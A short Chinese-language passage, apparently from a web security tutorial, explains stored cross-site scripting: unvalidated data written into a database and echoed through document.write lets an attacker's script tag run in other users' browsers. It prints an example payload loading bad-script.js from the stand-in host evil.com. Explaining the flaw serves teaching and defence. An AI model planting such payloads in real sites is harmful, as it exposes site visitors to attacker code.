 原有的网站有个将数据库中的数据显示到页面的上功能,document.write("data from server")。但如果服务器没有验证数据类型,直接接受任何数据时,攻击者可以会将 <script src='http:bad-script.js'></scirpt> 当做一个数据写入数据库。当其他用户请求这个数据时,网站原有的脚本就会执行 document.write("<script src=' evil.com/bad-script.js '></scirpt>"),这样,便会执行 bad-script.js。如果攻击者在这段第三方的脚本中写入恶意脚本,那么普通用户便会受到攻击。
